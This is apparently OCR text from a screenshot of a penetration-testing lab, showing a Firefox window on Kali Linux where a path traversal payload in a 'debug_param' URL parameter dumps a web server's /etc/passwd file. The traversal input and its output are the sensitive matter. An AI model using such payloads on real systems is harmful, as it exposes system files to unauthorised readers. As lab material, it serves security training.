 Imperial Intelligence – Person of Interest - Mozilla Firefox
Imperial Intelligence – Person
http://192.168.55.129/ii/
192.168.55.129/ii/?debug_param=../../../../../../../../../etc/passwd
Search
burp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Imperial Intelligence - Person of Intere… Customize 6 0 New Howdy, Vader
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home
/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin landscape:x:104:110::/var/lib/landscape:
/bin/false mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false aether:x:1000:1000:aether,,,:/home/aether:/bin/bash
Your Default Text Goes Here Go to
Imperial Intelligence – Person of Interest